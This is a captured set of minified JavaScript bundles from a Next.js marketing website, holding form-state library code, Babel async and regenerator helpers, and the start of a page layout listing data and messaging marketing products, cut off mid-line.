u=t.value,l=t.onChange,c=p.getFieldValue,getNewValue=function(){return c(Z||[])||[]},g=(void 0===u?[]:u)||[];return Array.isArray(g)||(g=[]),s(g.map(function(t,r){var u=F.keys[r];return void 0===u&&(F.keys[r]=F.id,u=F.keys[r],F.id+=1),{name:r,key:u,isListField:!0}}),{add:function(t,r){var u=getNewValue();r>=0&&r<=u.length?(F.keys=[].concat((0,m.Z)(F.keys.slice(0,r)),[F.id],(0,m.Z)(F.keys.slice(r))),l([].concat((0,m.Z)(u.slice(0,r)),[t],(0,m.Z)(u.slice(r))))):(F.keys=[].concat((0,m.Z)(F.keys),[F.id]),l([].concat((0,m.Z)(u),[t]))),F.id+=1},remove:function(t){var r=getNewValue(),u=new Set(Array.isArray(t)?t:[t]);u.size<=0||(F.keys=F.keys.filter(function(t,r){return!u.has(r)}),l(r.filter(function(t,r){return!u.has(r)})))},move:function(t,r){if(t!==r){var u=getNewValue();t<0||t>=u.length||r<0||r>=u.length||(F.keys=valueUtil_move(F.keys,t,r),l(valueUtil_move(u,t,r)))}}},r)})))},ee=u(98961);function allPromiseFinish(t){var r=!1,u=t.length,s=[];return t.length?new Promise(function(l,c){t.forEach(function(t,g){t.catch(function(t){return r=!0,t}).then(function(t){u-=1,s[g]=t,u>0||(r&&c(s),l(s))})})}):Promise.resolve([])}var et="__@field_split__";function normalize(t){return t.map(function(t){return"".concat((0,A.Z)(t),":").concat(t)}).join(et)}var er=function(){function NameMap(){(0,y.Z)(this,NameMap),(0,E.Z)(this,"kvs",new Map)}return(0,F.Z)(NameMap,[{key:"set",value:function(t,r){this.kvs.set(normalize(t),r)}},{key:"get",value:function(t){return this.kvs.get(normalize(t))}},{key:"update",value:function(t,r){var u=r(this.get(t));u?this.set(t,u):this.delete(t)}},{key:"delete",value:function(t){this.kvs.delete(normalize(t))}},{key:"map",value:function(t){return(0,m.Z)(this.kvs.entries()).map(function(r){var u=(0,ee.Z)(r,2),s=u[0],l=u[1];return t({key:s.split(et).map(function(t){var r=t.match(/^([^:]*):(.*)$/),u=(0,ee.Z)(r,3),s=u[1],l=u[2];return"number"===s?Number(l):l}),value:l})})}},{key:"toJSON",value:function(){var t={};return this.map(function(r){var u=r.key,s=r.value;return t[u.join(".")]=s,null}),t}}]),NameMap}(),en=["name"],ei=(0,F.Z)(function FormStore(t){var r=this;(0,y.Z)(this,FormStore),(0,E.Z)(this,"formHooked",!1),(0,E.Z)(this,"forceRootUpdate",void 0),(0,E.Z)(this,"subscribable",!0),(0,E.Z)(this,"store",{}),(0,E.Z)(this,"fieldEntities",[]),(0,E.Z)(this,"initialValues",{}),(0,E.Z)(this,"callbacks",{}),(0,E.Z)(this,"validateMessages",null),(0,E.Z)(this,"preserve",null),(0,E.Z)(this,"lastValidatePromise",null),(0,E.Z)(this,"getForm",function(){return{getFieldValue:r.getFieldValue,getFieldsValue:r.getFieldsValue,getFieldError:r.getFieldError,getFieldWarning:r.getFieldWarning,getFieldsError:r.getFieldsError,isFieldsTouched:r.isFieldsTouched,isFieldTouched:r.isFieldTouched,isFieldValidating:r.isFieldValidating,isFieldsValidating:r.isFieldsValidating,resetFields:r.resetFields,setFields:r.setFields,setFieldValue:r.setFieldValue,setFieldsValue:r.setFieldsValue,validateFields:r.validateFields,submit:r.submit,_init:!0,getInternalHooks:r.getInternalHooks}}),(0,E.Z)(this,"getInternalHooks",function(t){return t===k?(r.formHooked=!0,{dispatch:r.dispatch,initEntityValue:r.initEntityValue,registerField:r.registerField,useSubscribe:r.useSubscribe,setInitialValues:r.setInitialValues,destroyForm:r.destroyForm,setCallbacks:r.setCallbacks,setValidateMessages:r.setValidateMessages,getFields:r.getFields,setPreserve:r.setPreserve,getInitialValue:r.getInitialValue,registerWatch:r.registerWatch}):((0,x.ZP)(!1,"`getInternalHooks` is internal usage. Should not call directly."),null)}),(0,E.Z)(this,"useSubscribe",function(t){r.subscribable=t}),(0,E.Z)(this,"prevWithoutPreserves",null),(0,E.Z)(this,"setInitialValues",function(t,u){if(r.initialValues=t||{},u){var s,l=(0,Y.T)(t,r.store);null===(s=r.prevWithoutPreserves)||void 0===s||s.map(function(r){var u=r.key;l=(0,Y.Z)(l,u,(0,J.Z)(t,u))}),r.prevWithoutPreserves=null,r.updateStore(l)}}),(0,E.Z)(this,"destroyForm",function(t){if(t)r.updateStore({});else{var u=new er;r.getFieldEntities(!0).forEach(function(t){r.isMergedPreserve(t.isPreserve())||u.set(t.getNamePath(),!0)}),r.prevWithoutPreserves=u}}),(0,E.Z)(this,"getInitialValue",function(t){var u=(0,J.Z)(r.initialValues,t);return t.length?(0,Y.T)(u):u}),(0,E.Z)(this,"setCallbacks",function(t){r.callbacks=t}),(0,E.Z)(this,"setValidateMessages",function(t){r.validateMessages=t}),(0,E.Z)(this,"setPreserve",function(t){r.preserve=t}),(0,E.Z)(this,"watchList",[]),(0,E.Z)(this,"registerWatch",function(t){return r.watchList.push(t),function(){r.watchList=r.watchList.filter(function(r){return r!==t})}}),(0,E.Z)(this,"notifyWatch",function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(r.watchList.length){var u=r.getFieldsValue(),s=r.getFieldsValue(!0);r.watchList.forEach(function(r){r(u,s,t)})}}),(0,E.Z)(this,"timeoutId",null),(0,E.Z)(this,"warningUnhooked",function(){}),(0,E.Z)(this,"updateStore",function(t){r.store=t}),(0,E.Z)(this,"getFieldEntities",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return t?r.fieldEntities.filter(function(t){return t.getNamePath().length}):r.fieldEntities}),(0,E.Z)(this,"getFieldsMap",function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],u=new er;return r.getFieldEntities(t).forEach(function(t){var r=t.getNamePath();u.set(r,t)}),u}),(0,E.Z)(this,"getFieldEntitiesForNamePathList",function(t){if(!t)return r.getFieldEntities(!0);var u=r.getFieldsMap(!0);return t.map(function(t){var r=getNamePath(t);return u.get(r)||{INVALIDATE_NAME_PATH:getNamePath(t)}})}),(0,E.Z)(this,"getFieldsValue",function(t,u){if(r.warningUnhooked(),!0===t||Array.isArray(t)?(s=t,l=u):t&&"object"===(0,A.Z)(t)&&(c=t.strict,l=t.filter),!0===s&&!l)return r.store;var s,l,c,g=r.getFieldEntitiesForNamePathList(Array.isArray(s)?s:null),h=[];return g.forEach(function(t){var r,u,g,p="INVALIDATE_NAME_PATH"in t?t.INVALIDATE_NAME_PATH:t.getNamePath();if(c){if(null!==(g=t.isList)&&void 0!==g&&g.call(t))return}else if(!s&&null!==(r=(u=t).isListField)&&void 0!==r&&r.call(u))return;if(l){var v="getMeta"in t?t.getMeta():null;l(v)&&h.push(p)}else h.push(p)}),cloneByNamePathList(r.store,h.map(getNamePath))}),(0,E.Z)(this,"getFieldValue",function(t){r.warningUnhooked();var u=getNamePath(t);return(0,J.Z)(r.store,u)}),(0,E.Z)(this,"getFieldsError",function(t){return r.warningUnhooked(),r.getFieldEntitiesForNamePathList(t).map(function(r,u){return!r||"INVALIDATE_NAME_PATH"in r?{name:getNamePath(t[u]),errors:[],warnings:[]}:{name:r.getNamePath(),errors:r.getErrors(),warnings:r.getWarnings()}})}),(0,E.Z)(this,"getFieldError",function(t){r.warningUnhooked();var u=getNamePath(t);return r.getFieldsError([u])[0].errors}),(0,E.Z)(this,"getFieldWarning",function(t){r.warningUnhooked();var u=getNamePath(t);return r.getFieldsError([u])[0].warnings}),(0,E.Z)(this,"isFieldsTouched",function(){r.warningUnhooked();for(var t,u=arguments.length,s=Array(u),l=0;l<u;l++)s[l]=arguments[l];var c=s[0],g=s[1],h=!1;0===s.length?t=null:1===s.length?Array.isArray(c)?(t=c.map(getNamePath),h=!1):(t=null,h=c):(t=c.map(getNamePath),h=g);var p=r.getFieldEntities(!0),isFieldTouched=function(t){return t.isFieldTouched()};if(!t)return h?p.every(function(t){return isFieldTouched(t)||t.isList()}):p.some(isFieldTouched);var v=new er;t.forEach(function(t){v.set(t,[])}),p.forEach(function(r){var u=r.getNamePath();t.forEach(function(t){t.every(function(t,r){return u[r]===t})&&v.update(t,function(t){return[].concat((0,m.Z)(t),[r])})})});var isNamePathListTouched=function(t){return t.some(isFieldTouched)},y=v.map(function(t){return t.value});return h?y.every(isNamePathListTouched):y.some(isNamePathListTouched)}),(0,E.Z)(this,"isFieldTouched",function(t){return r.warningUnhooked(),r.isFieldsTouched([t])}),(0,E.Z)(this,"isFieldsValidating",function(t){r.warningUnhooked();var u=r.getFieldEntities();if(!t)return u.some(function(t){return t.isFieldValidating()});var s=t.map(getNamePath);return u.some(function(t){return containsNamePath(s,t.getNamePath())&&t.isFieldValidating()})}),(0,E.Z)(this,"isFieldValidating",function(t){return r.warningUnhooked(),r.isFieldsValidating([t])}),(0,E.Z)(this,"resetWithFieldInitialValue",function(){var t,u=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},s=new er,l=r.getFieldEntities(!0);l.forEach(function(t){var r=t.props.initialValue,u=t.getNamePath();if(void 0!==r){var l=s.get(u)||new Set;l.add({entity:t,value:r}),s.set(u,l)}}),u.entities?t=u.entities:u.namePathList?(t=[],u.namePathList.forEach(function(r){var u,l=s.get(r);l&&(u=t).push.apply(u,(0,m.Z)((0,m.Z)(l).map(function(t){return t.entity})))})):t=l,function(t){t.forEach(function(t){if(void 0!==t.props.initialValue){var l=t.getNamePath();if(void 0!==r.getInitialValue(l))(0,x.ZP)(!1,"Form already set 'initialValues' with path '".concat(l.join("."),"'. Field can not overwrite it."));else{var c=s.get(l);if(c&&c.size>1)(0,x.ZP)(!1,"Multiple Field with path '".concat(l.join("."),"' set 'initialValue'. Can not decide which one to pick."));else if(c){var g=r.getFieldValue(l);t.isListField()||u.skipExist&&void 0!==g||r.updateStore((0,Y.Z)(r.store,l,(0,m.Z)(c)[0].value))}}}})}(t)}),(0,E.Z)(this,"resetFields",function(t){r.warningUnhooked();var u=r.store;if(!t){r.updateStore((0,Y.T)(r.initialValues)),r.resetWithFieldInitialValue(),r.notifyObservers(u,null,{type:"reset"}),r.notifyWatch();return}var s=t.map(getNamePath);s.forEach(function(t){var u=r.getInitialValue(t);r.updateStore((0,Y.Z)(r.store,t,u))}),r.resetWithFieldInitialValue({namePathList:s}),r.notifyObservers(u,s,{type:"reset"}),r.notifyWatch(s)}),(0,E.Z)(this,"setFields",function(t){r.warningUnhooked();var u=r.store,s=[];t.forEach(function(t){var l=t.name,c=(0,g.Z)(t,en),h=getNamePath(l);s.push(h),"value"in c&&r.updateStore((0,Y.Z)(r.store,h,c.value)),r.notifyObservers(u,[h],{type:"setField",data:t})}),r.notifyWatch(s)}),(0,E.Z)(this,"getFields",function(){return r.getFieldEntities(!0).map(function(t){var u=t.getNamePath(),s=t.getMeta(),l=(0,v.Z)((0,v.Z)({},s),{},{name:u,value:r.getFieldValue(u)});return Object.defineProperty(l,"originRCField",{value:!0}),l})}),(0,E.Z)(this,"initEntityValue",function(t){var u=t.props.initialValue;if(void 0!==u){var s=t.getNamePath();void 0===(0,J.Z)(r.store,s)&&r.updateStore((0,Y.Z)(r.store,s,u))}}),(0,E.Z)(this,"isMergedPreserve",function(t){var u=void 0!==t?t:r.preserve;return null==u||u}),(0,E.Z)(this,"registerField",function(t){r.fieldEntities.push(t);var u=t.getNamePath();if(r.notifyWatch([u]),void 0!==t.props.initialValue){var s=r.store;r.resetWithFieldInitialValue({entities:[t],skipExist:!0}),r.notifyObservers(s,[t.getNamePath()],{type:"valueUpdate",source:"internal"})}return function(s,l){var c=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];if(r.fieldEntities=r.fieldEntities.filter(function(r){return r!==t}),!r.isMergedPreserve(l)&&(!s||c.length>1)){var g=s?void 0:r.getInitialValue(u);if(u.length&&r.getFieldValue(u)!==g&&r.fieldEntities.every(function(t){return!matchNamePath(t.getNamePath(),u)})){var h=r.store;r.updateStore((0,Y.Z)(h,u,g,!0)),r.notifyObservers(h,[u],{type:"remove"}),r.triggerDependenciesUpdate(h,u)}}r.notifyWatch([u])}}),(0,E.Z)(this,"dispatch",function(t){switch(t.type){case"updateValue":var u=t.namePath,s=t.value;r.updateValue(u,s);break;case"validateField":var l=t.namePath,c=t.triggerName;r.validateFields([l],{triggerName:c})}}),(0,E.Z)(this,"notifyObservers",function(t,u,s){if(r.subscribable){var l=(0,v.Z)((0,v.Z)({},s),{},{store:r.getFieldsValue(!0)});r.getFieldEntities().forEach(function(r){(0,r.onStoreChange)(t,u,l)})}else r.forceRootUpdate()}),(0,E.Z)(this,"triggerDependenciesUpdate",function(t,u){var s=r.getDependencyChildrenFields(u);return s.length&&r.validateFields(s),r.notifyObservers(t,s,{type:"dependenciesUpdate",relatedFields:[u].concat((0,m.Z)(s))}),s}),(0,E.Z)(this,"updateValue",function(t,u){var s=getNamePath(t),l=r.store;r.updateStore((0,Y.Z)(r.store,s,u)),r.notifyObservers(l,[s],{type:"valueUpdate",source:"internal"}),r.notifyWatch([s]);var c=r.triggerDependenciesUpdate(l,s),g=r.callbacks.onValuesChange;g&&g(cloneByNamePathList(r.store,[s]),r.getFieldsValue()),r.triggerOnFieldsChange([s].concat((0,m.Z)(c)))}),(0,E.Z)(this,"setFieldsValue",function(t){r.warningUnhooked();var u=r.store;if(t){var s=(0,Y.T)(r.store,t);r.updateStore(s)}r.notifyObservers(u,null,{type:"valueUpdate",source:"external"}),r.notifyWatch()}),(0,E.Z)(this,"setFieldValue",function(t,u){r.setFields([{name:t,value:u,errors:[],warnings:[]}])}),(0,E.Z)(this,"getDependencyChildrenFields",function(t){var u=new Set,s=[],l=new er;return r.getFieldEntities().forEach(function(t){(t.props.dependencies||[]).forEach(function(r){var u=getNamePath(r);l.update(u,function(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Set;return r.add(t),r})})}),function fillChildren(t){(l.get(t)||new Set).forEach(function(t){if(!u.has(t)){u.add(t);var r=t.getNamePath();t.isFieldDirty()&&r.length&&(s.push(r),fillChildren(r))}})}(t),s}),(0,E.Z)(this,"triggerOnFieldsChange",function(t,u){var s=r.callbacks.onFieldsChange;if(s){var l=r.getFields();if(u){var c=new er;u.forEach(function(t){var r=t.name,u=t.errors;c.set(r,u)}),l.forEach(function(t){t.errors=c.get(t.name)||t.errors})}var g=l.filter(function(r){return containsNamePath(t,r.name)});g.length&&s(g,l)}}),(0,E.Z)(this,"validateFields",function(t,u){r.warningUnhooked(),Array.isArray(t)||"string"==typeof t||"string"==typeof u?(s=t,l=u):l=t;var s,l,c=!!s,g=c?s.map(getNamePath):[],h=[],p=String(Date.now()),y=new Set,F=l||{},Z=F.recursive,w=F.dirty;r.getFieldEntities(!0).forEach(function(t){if(c||g.push(t.getNamePath()),t.props.rules&&t.props.rules.length&&(!w||t.isFieldDirty())){var u=t.getNamePath();if(y.add(u.join(p)),!c||containsNamePath(g,u,Z)){var s=t.validateRules((0,v.Z)({validateMessages:(0,v.Z)((0,v.Z)({},z),r.validateMessages)},l));h.push(s.then(function(){return{name:u,errors:[],warnings:[]}}).catch(function(t){var r,s=[],l=[];return(null===(r=t.forEach)||void 0===r||r.call(t,function(t){var r=t.rule.warningOnly,u=t.errors;r?l.push.apply(l,(0,m.Z)(u)):s.push.apply(s,(0,m.Z)(u))}),s.length)?Promise.reject({name:u,errors:s,warnings:l}):{name:u,errors:s,warnings:l}}))}}});var P=allPromiseFinish(h);r.lastValidatePromise=P,P.catch(function(t){return t}).then(function(t){var u=t.map(function(t){return t.name});r.notifyObservers(r.store,u,{type:"validateFinish"}),r.triggerOnFieldsChange(u,t)});var E=P.then(function(){return r.lastValidatePromise===P?Promise.resolve(r.getFieldsValue(g)):Promise.reject([])}).catch(function(t){var u=t.filter(function(t){return t&&t.errors.length});return Promise.reject({values:r.getFieldsValue(g),errorFields:u,outOfDate:r.lastValidatePromise!==P})});E.catch(function(t){return t});var _=g.filter(function(t){return y.has(t.join(p))});return r.triggerOnFieldsChange(_),E}),(0,E.Z)(this,"submit",function(){r.warningUnhooked(),r.validateFields().then(function(t){var u=r.callbacks.onFinish;if(u)try{u(t)}catch(t){console.error(t)}}).catch(function(t){var u=r.callbacks.onFinishFailed;u&&u(t)})}),this.forceRootUpdate=t}),es_useForm=function(t){var r=l.useRef(),u=l.useState({}),s=(0,ee.Z)(u,2)[1];if(!r.current){if(t)r.current=t;else{var c=new ei(function(){s({})});r.current=c.getForm()}}return[r.current]},ea=l.createContext({triggerFormChange:function(){},triggerFormFinish:function(){},registerForm:function(){},unregisterForm:function(){}}),FormProvider=function(t){var r=t.validateMessages,u=t.onFormChange,s=t.onFormFinish,c=t.children,g=l.useContext(ea),h=l.useRef({});return l.createElement(ea.Provider,{value:(0,v.Z)((0,v.Z)({},g),{},{validateMessages:(0,v.Z)((0,v.Z)({},g.validateMessages),r),triggerFormChange:function(t,r){u&&u(t,{changedFields:r,forms:h.current}),g.triggerFormChange(t,r)},triggerFormFinish:function(t,r){s&&s(t,{values:r,forms:h.current}),g.triggerFormFinish(t,r)},registerForm:function(t,r){t&&(h.current=(0,v.Z)((0,v.Z)({},h.current),{},(0,E.Z)({},t,r))),g.registerForm(t,r)},unregisterForm:function(t){var r=(0,v.Z)({},h.current);delete r[t],h.current=r,g.unregisterForm(t)}})},c)},eo=["name","initialValues","fields","form","preserve","children","component","validateMessages","validateTrigger","onValuesChange","onFieldsChange","onFinish","onFinishFailed","clearOnDestroy"];function stringify(t){try{return JSON.stringify(t)}catch(t){return Math.random()}}var useWatchWarning=function(){},es_useWatch=function(){for(var t=arguments.length,r=Array(t),u=0;u<t;u++)r[u]=arguments[u];var s=r[0],c=r[1],g=void 0===c?{}:c,h=isFormInstance(g)?{form:g}:g,p=h.form,v=(0,l.useState)(),m=(0,ee.Z)(v,2),y=m[0],F=m[1],Z=(0,l.useMemo)(function(){return stringify(y)},[y]),w=(0,l.useRef)(Z);w.current=Z;var P=(0,l.useContext)(N),E=p||P,_=E&&E._init,V=getNamePath(s),x=(0,l.useRef)(V);return x.current=V,useWatchWarning(V),(0,l.useEffect)(function(){if(_){var t=E.getFieldsValue,r=(0,E.getInternalHooks)(k).registerWatch,getWatchValue=function(t,r){var u=h.preserve?r:t;return"function"==typeof s?s(u):(0,J.Z)(u,x.current)},u=r(function(t,r){var u=getWatchValue(t,r),s=stringify(u);w.current!==s&&(w.current=s,F(u))}),l=getWatchValue(t(),t(!0));return y!==l&&F(l),u}},[_]),y},eu=l.forwardRef(function(t,r){var u,s=t.name,h=t.initialValues,p=t.fields,m=t.form,y=t.preserve,F=t.children,Z=t.component,w=void 0===Z?"form":Z,P=t.validateMessages,E=t.validateTrigger,_=void 0===E?"onChange":E,V=t.onValuesChange,x=t.onFieldsChange,A=t.onFinish,T=t.onFinishFailed,C=t.clearOnDestroy,S=(0,g.Z)(t,eo),R=l.useRef(null),M=l.useContext(ea),j=es_useForm(m),I=(0,ee.Z)(j,1)[0],L=I.getInternalHooks(k),$=L.useSubscribe,D=L.setInitialValues,U=L.setCallbacks,W=L.setValidateMessages,G=L.setPreserve,H=L.destroyForm;l.useImperativeHandle(r,function(){return(0,v.Z)((0,v.Z)({},I),{},{nativeElement:R.current})}),l.useEffect(function(){return M.registerForm(s,I),function(){M.unregisterForm(s)}},[M,I,s]),W((0,v.Z)((0,v.Z)({},M.validateMessages),P)),U({onValuesChange:V,onFieldsChange:function(t){if(M.triggerFormChange(s,t),x){for(var r=arguments.length,u=Array(r>1?r-1:0),l=1;l<r;l++)u[l-1]=arguments[l];x.apply(void 0,[t].concat(u))}},onFinish:function(t){M.triggerFormFinish(s,t),A&&A(t)},onFinishFailed:T}),G(y);var z=l.useRef(null);D(h,!z.current),z.current||(z.current=!0),l.useEffect(function(){return function(){return H(C)}},[]);var Y="function"==typeof F;u=Y?F(I.getFieldsValue(!0),I):F,$(!Y);var B=l.useRef();l.useEffect(function(){isSimilar(B.current||[],p||[])||I.setFields(p||[]),B.current=p},[p,I]);var J=l.useMemo(function(){return(0,v.Z)((0,v.Z)({},I),{},{validateTrigger:_})},[I,_]),K=l.createElement(O.Provider,{value:null},l.createElement(N.Provider,{value:J},u));return!1===w?K:l.createElement(w,(0,c.Z)({},S,{ref:R,onSubmit:function(t){t.preventDefault(),t.stopPropagation(),I.submit()},onReset:function(t){var r;t.preventDefault(),I.resetFields(),null===(r=S.onReset)||void 0===r||r.call(S,t)}}),K)});eu.FormProvider=FormProvider,eu.Field=es_Field,eu.List=es_List,eu.useForm=es_useForm,eu.useWatch=es_useWatch;var es=eu},40516:function(t,r,u){"use strict";function asyncGeneratorStep(t,r,u,s,l,c,g){try{var h=t[c](g),p=h.value}catch(t){return void u(t)}h.done?r(p):Promise.resolve(p).then(s,l)}function _asyncToGenerator(t){return function(){var r=this,u=arguments;return new Promise(function(s,l){var c=t.apply(r,u);function _next(t){asyncGeneratorStep(c,s,l,_next,_throw,"next",t)}function _throw(t){asyncGeneratorStep(c,s,l,_next,_throw,"throw",t)}_next(void 0)})}}u.d(r,{Z:function(){return _asyncToGenerator}})},7495:function(t,r,u){"use strict";function _OverloadYield(t,r){this.v=t,this.k=r}function _regeneratorDefine(t,r,u,s){var l=Object.defineProperty;try{l({},"",{})}catch(t){l=0}(_regeneratorDefine=function(t,r,u,s){if(r)l?l(t,r,{value:u,enumerable:!s,configurable:!s,writable:!s}):t[r]=u;else{var o=function(r,u){_regeneratorDefine(t,r,function(t){return this._invoke(r,u,t)})};o("next",0),o("throw",1),o("return",2)}})(t,r,u,s)}function _regenerator(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/babel/babel/blob/main/packages/babel-helpers/LICENSE */var t,r,u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",l=u.toStringTag||"@@toStringTag";function i(u,s,l,g){var h=Object.create((s&&s.prototype instanceof Generator?s:Generator).prototype);return _regeneratorDefine(h,"_invoke",function(u,s,l){var g,h,p,v=0,m=l||[],y=!1,F={p:0,n:0,v:t,a:d,f:d.bind(t,4),d:function(r,u){return g=r,h=0,p=t,F.n=u,c}};function d(u,s){for(h=u,p=s,r=0;!y&&v&&!l&&r<m.length;r++){var l,g=m[r],Z=F.p,w=g[2];u>3?(l=w===s)&&(p=g[(h=g[4])?5:(h=3,3)],g[4]=g[5]=t):g[0]<=Z&&((l=u<2&&Z<g[1])?(h=0,F.v=s,F.n=g[1]):Z<w&&(l=u<3||g[0]>s||s>w)&&(g[4]=u,g[5]=s,F.n=w,h=0))}if(l||u>1)return c;throw y=!0,s}return function(l,m,Z){if(v>1)throw TypeError("Generator is already running");for(y&&1===m&&d(m,Z),h=m,p=Z;(r=h<2?t:p)||!y;){g||(h?h<3?(h>1&&(F.n=-1),d(h,p)):F.n=p:F.v=p);try{if(v=2,g){if(h||(l="next"),r=g[l]){if(!(r=r.call(g,p)))throw TypeError("iterator result is not an object");if(!r.done)return r;p=r.value,h<2&&(h=0)}else 1===h&&(r=g.return)&&r.call(g),h<2&&(p=TypeError("The iterator does not provide a '"+l+"' method"),h=1);g=t}else if((r=(y=F.n<0)?p:u.call(s,F))!==c)break}catch(r){g=t,h=1,p=r}finally{v=1}}return{value:r,done:y}}}(u,l,g),!0),h}var c={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}r=Object.getPrototypeOf;var g=[][s]?r(r([][s]())):(_regeneratorDefine(r={},s,function(){return this}),r),h=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(g);function f(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,GeneratorFunctionPrototype):(t.__proto__=GeneratorFunctionPrototype,_regeneratorDefine(t,l,"GeneratorFunction")),t.prototype=Object.create(h),t}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine(h,"constructor",GeneratorFunctionPrototype),_regeneratorDefine(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine(GeneratorFunctionPrototype,l,"GeneratorFunction"),_regeneratorDefine(h),_regeneratorDefine(h,l,"Generator"),_regeneratorDefine(h,s,function(){return this}),_regeneratorDefine(h,"toString",function(){return"[object Generator]"}),(_regenerator=function(){return{w:i,m:f}})()}function AsyncIterator(t,r){var u;function n(u,s,l,c){try{var g=t[u](s),h=g.value;return h instanceof _OverloadYield?r.resolve(h.v).then(function(t){n("next",t,l,c)},function(t){n("throw",t,l,c)}):r.resolve(h).then(function(t){g.value=t,l(g)},function(t){return n("throw",t,l,c)})}catch(t){c(t)}}this.next||(_regeneratorDefine(AsyncIterator.prototype),_regeneratorDefine(AsyncIterator.prototype,"function"==typeof Symbol&&Symbol.asyncIterator||"@asyncIterator",function(){return this})),_regeneratorDefine(this,"_invoke",function(t,s,l){function f(){return new r(function(r,u){n(t,l,r,u)})}return u=u?u.then(f,f):f()},!0)}function _regeneratorAsyncGen(t,r,u,s,l){return new AsyncIterator(_regenerator().w(t,r,u,s),l||Promise)}function _regeneratorAsync(t,r,u,s,l){var c=_regeneratorAsyncGen(t,r,u,s,l);return c.next().then(function(t){return t.done?t.value:c.next()})}function _regeneratorKeys(t){var r=Object(t),u=[];for(var s in r)u.unshift(s);return function e(){for(;u.length;)if((s=u.pop())in r)return e.value=s,e.done=!1,e;return e.done=!0,e}}u.d(r,{Z:function(){return _regeneratorRuntime}});var s=u(60075);function _regeneratorValues(t){if(null!=t){var r=t["function"==typeof Symbol&&Symbol.iterator||"@@iterator"],u=0;if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return{next:function(){return t&&u>=t.length&&(t=void 0),{value:t&&t[u++],done:!t}}}}throw TypeError((0,s.Z)(t)+" is not iterable")}function _regeneratorRuntime(){var t=_regenerator(),r=t.m(_regeneratorRuntime),u=(Object.getPrototypeOf?Object.getPrototypeOf(r):r.__proto__).constructor;function n(t){var r="function"==typeof t&&t.constructor;return!!r&&(r===u||"GeneratorFunction"===(r.displayName||r.name))}var s={throw:1,return:2,break:3,continue:3};function a(t){var r,u;return function(l){r||(r={stop:function(){return u(l.a,2)},catch:function(){return l.v},abrupt:function(t,r){return u(l.a,s[t],r)},delegateYield:function(t,s,c){return r.resultName=s,u(l.d,_regeneratorValues(t),c)},finish:function(t){return u(l.f,t)}},u=function(t,u,s){l.p=r.prev,l.n=r.next;try{return t(u,s)}finally{r.next=l.n}}),r.resultName&&(r[r.resultName]=l.v,r.resultName=void 0),r.sent=l.v,r.next=l.n;try{return t.call(this,r)}finally{l.p=r.prev,l.n=r.next}}}return(_regeneratorRuntime=function(){return{wrap:function(r,u,s,l){return t.w(a(r),u,s,l&&l.reverse())},isGeneratorFunction:n,mark:t.m,awrap:function(t,r){return new _OverloadYield(t,r)},AsyncIterator:AsyncIterator,async:function(t,r,u,s,l){return(n(r)?_regeneratorAsyncGen:_regeneratorAsync)(a(t),r,u,s,l)},keys:_regeneratorKeys,values:_regeneratorValues}})()}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/to-join/page-0a91e13c9d680893.js
body_size: 197
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[1592],{9970:function(e,n,s){Promise.resolve().then(s.bind(s,51718)),Promise.resolve().then(s.t.bind(s,88110,23)),Promise.resolve().then(s.t.bind(s,90413,23))}},function(e){e.O(0,[8904,7970,1718,139,413,8110,2971,2472,1744],function(){return e(e.s=9970)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.pintreel.com/_next/static/chunks/app/layout-882fcddf98aa6d4d.js
body_size: 22127
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3185],{96981:function(e,a,n){Promise.resolve().then(n.t.bind(n,73994,23)),Promise.resolve().then(n.t.bind(n,1654,23)),Promise.resolve().then(n.t.bind(n,55e3,23)),Promise.resolve().then(n.bind(n,70364)),Promise.resolve().then(n.bind(n,63258)),Promise.resolve().then(n.t.bind(n,12148,23))},63957:function(e,a,n){"use strict";n.d(a,{_:function(){return m}});var t=n(57437),i=n(11732),s=n(61396),o=n.n(s),l=n(2265),c=n(32035),r=n(16691),d=n.n(r);let m=[{icon:"https://web.pintreel.com/svg/e590.svg",title:"FB 主页数据",id:11},{icon:"https://web.pintreel.com/png/4330.png",title:"Ins 用户数据",id:12},{icon:"https://web.pintreel.com/png/24e4.png",title:"外贸 大数据",id:13},{icon:"https://web.pintreel.com/png/5f56.png",title:"全球 数据深挖",id:14},{icon:"https://web.pintreel.com/svg/20ee.svg",title:"海关 数据",id:15},{icon:"https://web.pintreel.com/png/9712.png",title:"Whatsapp 营销",id:21},{icon:"https://web.pintreel.com/svg/48ec.svg",title:"Whatsapp 官方API营销",id:22},{icon:"/zdh-icon.png",title:"自动化 营销",id:23},{icon:"https://web.pintreel.com/svg/1865.svg",title:"邮件营销 企业邮",id:24},{icon:"https://web.pintreel.com/png/77f2.png",title:"SMS 短信营销",id:25}];function BannerOne(e){let href=e=>{var a;let n=[];return i.xY.map(e=>{var a;null==e||null===(a=e.children)||void 0===a||a.map(e=>{n.push({id:e.id,path:e.path||"/"})})}),(null===(a=n.find(a=>a.id===e))||void 0===a?void 0:a.path)||"/"},[a,n]=(0,l.useState)(!0);return(0,l.useEffect)(()=>{let changeShow=async()=>{let{index:a,currentIndex:t}=e;a!==t&&await (0,c._v)(300),n(a===t)};changeShow()},[e]),(0,t.jsx)("div",{className:"t-banner product-banner max-md:py-10 ".concat(e.className),children:(0,t.jsx)("div",{className:"max-w-main mx-auto",children:(0,t.jsxs)("div",{children:[(0,t.jsxs)("div",{className:"grid grid-cols-2 max-lg:grid-cols-1 px-6",children:[(0,t.jsxs)("div",{className:"text-white py-8 